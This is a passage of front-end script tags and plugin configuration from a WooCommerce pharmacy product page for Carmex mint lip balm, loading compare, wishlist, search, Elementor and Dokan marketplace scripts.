var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"220a961f93","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"35bab1de4d","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"085fc660d2","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":30759,"title":"Carmex%20Mint%20Lip%20Balm%20Tube%20Spf%2015%20-%20Allchemists","excerpt":"CARMEX MINT LIP BALM TUBE SPF 15","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/CAR1314W.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"bf2cd650c0","post_id":"30759","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
